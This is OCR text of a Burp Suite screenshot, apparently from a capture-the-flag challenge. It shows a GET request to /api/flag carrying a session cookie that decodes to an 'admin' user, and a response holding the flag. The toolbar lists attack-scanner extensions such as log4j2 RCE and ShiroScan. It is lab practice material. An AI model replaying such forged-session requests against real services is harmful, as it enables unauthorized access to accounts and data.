 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://fbece44a-6126-4a31-ba76-946e4691b4d8.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host: fbece44a-6126-4a31-ba76-946e4691b4d8.node4.buuoj.cn:81
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://fbece44a-6126-4a31-ba76-946e4691b4d8.node4.buuoj.cn:81/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
9 Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY2MTM0NjY5MDAxOSwiX21heEFnZSI6
ODY0MDAwMDB9; sses:aok.sig=d4HlyQ75pfUk-v5hJMWSw6fVx8I
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 23 Aug 2022 13:15:11 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 55
6 Connection: close
7
8 {
"flag":"flag{0714acf3-7655-4e97-ae98-de37acd54578}\n"
}
? Search... 0 matches
INSPECTOR
Done 216 bytes | 65 millis